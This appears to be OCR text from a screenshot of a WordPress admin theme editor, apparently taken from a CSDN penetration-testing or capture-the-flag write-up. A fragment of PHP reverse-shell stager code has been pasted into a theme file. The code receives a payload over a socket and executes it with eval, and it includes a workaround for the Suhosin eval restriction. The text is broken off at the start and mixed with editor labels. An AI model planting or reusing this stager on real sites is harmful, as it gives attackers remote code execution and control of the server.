 My secret blog 6 0 New Howdy, admin
socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream':
$b .= fread($s, $len-strlen($b)); break; case 'socket':
$b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
2
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File
https://blog.csdn.net/qq_43799246